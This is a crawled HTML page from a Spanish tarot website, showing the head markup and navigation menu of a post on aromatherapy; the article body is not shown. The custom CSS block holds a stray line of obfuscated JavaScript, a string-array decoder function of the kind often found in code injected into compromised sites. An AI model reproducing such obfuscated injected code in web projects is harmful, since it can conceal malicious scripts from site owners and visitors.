

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tarot10.es/aromaterapia-aromas-que-curan/
body_size: 12496
content:

<!DOCTYPE html>
<html lang="es">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Aromaterapia, aromas que curan</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tarot10 &raquo; Feed" href="https://www.tarot10.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tarot10 &raquo; Feed de los comentarios" href="https://www.tarot10.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tarot10 &raquo; Comentario Aromaterapia, aromas que curan del feed" href="https://www.tarot10.es/aromaterapia-aromas-que-curan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tarot10.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tarot10.es%2Faromaterapia-aromas-que-curan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tarot10.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tarot10.es%2Faromaterapia-aromas-que-curan%2F&#038;format=xml" />
<link rel="canonical" href="https://www.tarot10.es/aromaterapia-aromas-que-curan/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='metro-pro-css' href='https://www.tarot10.es/wp-content/themes/metro-pro/style.css?ver=2.2.2' type='text/css' media='all' />
<style id='metro-pro-inline-css' type='text/css'>


		a,
		.entry-content a,
		.entry-title a:focus,
		.entry-title a:hover,
		.genesis-nav-menu > .right > a:focus,
		.genesis-nav-menu > .right > a:hover {
			color: #dd9933;
		}
		

		a.social-buttons:focus,
		a.social-buttons:hover,
		button:focus,
		button:hover,
		input:focus[type="button"],
		input:focus[type="reset"],
		input:focus[type="submit"],
		input:hover[type="button"],
		input:hover[type="reset"],
		input:hover[type="submit"],
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.content .entry-meta .entry-comments-link a,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.genesis-nav-menu .current-menu-item > a,
		.genesis-nav-menu a:focus,
		.genesis-nav-menu a:hover,
		.nav-primary .sub-menu a:focus,
		.nav-primary .sub-menu a:hover,
		.nav-secondary .sub-menu a:focus,
		.nav-secondary .sub-menu a:hover,
		.sidebar .enews-widget input[type="submit"],
		.site-title a,
		.site-title a:focus,
		.site-title a:hover {
			background-color: #1e73be;
			color: #ffffff;
		}

		
/*# sourceURL=metro-pro-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.tarot10.es/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=2.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tarot10.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/metro-pro/js/backstretch.js?ver=1.0.0" id="metro-pro-backstretch-js"></script>
<script type="text/javascript" id="metro-pro-backstretch-set-js-extra">
/* <![CDATA[ */
var BackStretchImg = {"src":"https://www.tarot10.es/wp-content/uploads/2019/07/tarot10-fondo-02.jpg"};
//# sourceURL=metro-pro-backstretch-set-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/metro-pro/js/backstretch-set.js?ver=1.0.0" id="metro-pro-backstretch-set-js"></script>
<link rel="https://api.w.org/" href="https://www.tarot10.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tarot10.es/wp-json/wp/v2/posts/3173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tarot10.es/xmlrpc.php?rsd" />
<link rel="pingback" href="https://www.tarot10.es/xmlrpc.php" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3833180104704253",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2901377-35"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2901377-35');
</script>
<style type="text/css">
.cartaTarot {
	border: 2px solid #767676;
    border-radius: 6px;
  transition: transform .2s;
}

.NumeroHover {
  transition: transform .2s;

}
.site-footer { display:none; visibility:hidden; }
</style><style type="text/css">.site-title a { background: url(https://www.tarot10.es/wp-content/uploads/2019/07/Tarot10-logo-300.png) no-repeat !important; }</style>
<link rel="icon" href="https://www.tarot10.es/wp-content/uploads/2019/07/cropped-Tarot10-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tarot10.es/wp-content/uploads/2019/07/cropped-Tarot10-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tarot10.es/wp-content/uploads/2019/07/cropped-Tarot10-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tarot10.es/wp-content/uploads/2019/07/cropped-Tarot10-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			a:-webkit-any-link {
    text-decoration: none;
    font-weight: bolder;
}


.genesis-nav-menu a {
    color: #fff;
    display: block;
    padding: 16px 11px 16px;
    position: relative;
    text-decoration: none;
    font-weight: bold;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-3173 single-format-standard wp-theme-genesis wp-child-theme-metro-pro custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Saltar a la navegación principal</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Saltar al contenido principal</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Saltar a la barra lateral principal</a></li></ul><div class="site-container-wrap"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.tarot10.es/">Tarot10</a></p><p class="site-description" itemprop="description">Tu web de Tarot y Videncia</p></div><div class="widget-area header-widget-area"><section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><img width="600" height="80" src="https://www.tarot10.es/wp-content/uploads/2019/07/Tarot10-header.jpg" class="image wp-image-27  attachment-full size-full" alt="Tarot10 - header" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.tarot10.es/wp-content/uploads/2019/07/Tarot10-header.jpg 600w, https://www.tarot10.es/wp-content/uploads/2019/07/Tarot10-header-300x40.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></section>
</div></div></header><nav class="nav-primary" aria-label="Principal" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-principal" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-has-children menu-item-15"><a href="https://www.tarot10.es/" itemprop="url"><span itemprop="name">Tarot10</span></a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2178"><a href="https://www.tarot10.es/la-lectura-del-tarot-es-real/" itemprop="url"><span itemprop="name">Lectura del Tarot</span></a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2443"><a href="https://www.tarot10.es/tarot-del-amor/" itemprop="url"><span itemprop="name">Tarot del Amor</span></a></li>
	<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://www.tarot10.es/tarot-del-dinero/" itemprop="url"><span itemprop="name">Tarot del Dinero</span></a></li>
	<li id="menu-item-3162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162"><a href="https://www.tarot10.es/tarotistas-profesionales/" itemprop="url"><span itemprop="name">Tarotistas Profesionales</span></a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://www.tarot10.es/arcanos-mayores/" itemprop="url"><span itemprop="name">Arcanos Mayores</span></a>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.tarot10.es/arcanos-mayores/historia/" itemprop="url"><span itemprop="name">Historia</span></a></li>
	<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2198"><a href="https://www.tarot10.es/la-mujer-en-los-arcanos-mayores-del-tarot/" itemprop="url"><span itemprop="name">La Mujer en los Arcanos Mayores</span></a></li>
</ul>
</li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-334"><a href="https://www.tarot10.es/arcanos-menores/" itemprop="url"><span itemprop="name">Arcanos Menores</span></a>
<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://www.tarot10.es/arcanos-menores/ases/" itemprop="url"><span itemprop="name">Ases</span></a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.tarot10.es/arcanos-menores/cartas-de-la-corte/" itemprop="url"><span itemprop="name">Cartas de la Corte</span></a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://www.tarot10.es/arcanos-menores/sotas/" itemprop="url"><span itemprop="name">Sotas</span></a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.tarot10.es/arcanos-menores/caballos/" itemprop="url"><span itemprop="name">Caballos</span></a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.tarot10.es/arcanos-menores/reinas/" itemprop="url"><span itemprop="name">Reinas</span></a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.tarot10.es/arcanos-menores/reyes/" itemprop="url"><span itemprop="name">Reyes</span></a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://www.tarot10.es/arcanos-menores/bastos/" itemprop="url"><span itemprop="name">Bastos</span></a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://www.tarot10.es/arcanos-menores/copas/" itemprop="url"><span itemprop="name">Copas</span></a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.tarot10.es/arcanos-menores/oros/" itemprop="url"><span itemprop="name">Oros</span></a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.tarot10.es/arcanos-menores/espadas/" itemprop="url"><span itemprop="name">Espadas</span></a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-502"><a href="https://www.tarot10.es/aprender-tarot/" itemprop="url"><span itemprop="name">Aprender Tarot</span></a>
<ul class="sub-menu">
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://www.tarot10.es/aprender-tarot/fundamentos/" itemprop="url"><span itemprop="name">Fundamentos</span></a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://www.tarot10.es/aprender-tarot/historia/" itemprop="url"><span itemprop="name">Historia del Tarot</span></a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.tarot10.es/aprender-tarot/barajas/" itemprop="url"><span itemprop="name">Barajas de Tarot</span></a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://www.tarot10.es/aprender-tarot/cartas/" itemprop="url"><span itemprop="name">Cartas del Tarot</span></a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.tarot10.es/aprender-tarot/barajar/" itemprop="url"><span itemprop="name">Barajar</span></a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://www.tarot10.es/aprender-tarot/preparacion-tirada-tarot/" itemprop="url"><span itemprop="name">Preparación de una Tirada</span></a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://www.tarot10.es/aprender-tarot/cuidados/" itemprop="url"><span itemprop="name">Cuidados</span></a></li>
</ul>
</li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-623"><a href="https://www.tarot10.es/tarot-osho-zen/" itemprop="url"><span itemprop="name">Tarot Osho Zen</span></a>
<ul class="sub-menu">
	<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://www.tarot10.es/tarot-osho-zen/maestro-osho/" itemprop="url"><span itemprop="name">Maestro Osho</span></a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://www.tarot10.es/tarot-osho-zen/cartas/" itemprop="url"><span itemprop="name">Cartas Osho Zen</span></a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.tarot10.es/tarot-osho-zen/cartas-de-los-chakras/" itemprop="url"><span itemprop="name">Cartas de los Chakras</span></a></li>
	<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://www.tarot10.es/tarot-osho-zen/baraja/" itemprop="url"><span itemprop="name">Baraja Osho Zen</span></a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://www.tarot10.es/tarot-osho-zen/tiradas-del-tarot-de-osho/" itemprop="url"><span itemprop="name">Tiradas del Tarot de Osho</span></a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.tarot10.es/tarot-osho-zen/preguntas-y-respuestas/" itemprop="url"><span itemprop="name">Preguntas y Respuestas</span></a></li>
	<li id="menu-item-3944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3944"><a href="https://www.tarot10.es/tarot-osho-zen/cuatro-estados-de-la-mente/" itemprop="url"><span itemprop="name">Cuatro Estados de la Mente</span></a></li>
	<li id="menu-item-4000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4000"><a href="https://www.tarot10.es/tarot-osho-zen/meditacion-kundalini/" itemprop="url"><span itemprop="name">Meditación Kundalini</span></a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.tarot10.es/tarot-osho-zen/gratis/" itemprop="url"><span itemprop="name">Tarot Osho Zen gratis</span></a></li>
</ul>
</li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-845"><a href="https://www.tarot10.es/numerologia/" itemprop="url"><span itemprop="name">Numerología</span></a>
<ul class="sub-menu">
	<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.tarot10.es/numerologia/oraculo-numerologico/" itemprop="url"><span itemprop="name">Oráculo Numerológico</span></a></li>
	<li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060"><a href="https://www.tarot10.es/category/articulos-numerologia/" itemprop="url"><span itemprop="name">Artículos de Numerología</span></a></li>
</ul>
</li>
<li id="menu-item-4007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4007"><a href="https://www.horoscopo.gratis/" itemprop="url"><span itemprop="name">Horóscopo</span></a>
<ul class="sub-menu">
	<li id="menu-item-3986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3986"><a href="https://www.elhoroscopocelta.es/los-arboles-celtas/" itemprop="url"><span itemprop="name">Horóscopo Celta</span></a></li>
</ul>
</li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-1049"><a href="https://www.tarot10.es/blog/" itemprop="url"><span itemprop="name">Blog</span></a>
<ul class="sub-menu">
	<li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://www.tarot10.es/category/tarot-y-videncia/" itemprop="url"><span itemprop="name">Tarot y Videncia</span></a></li>
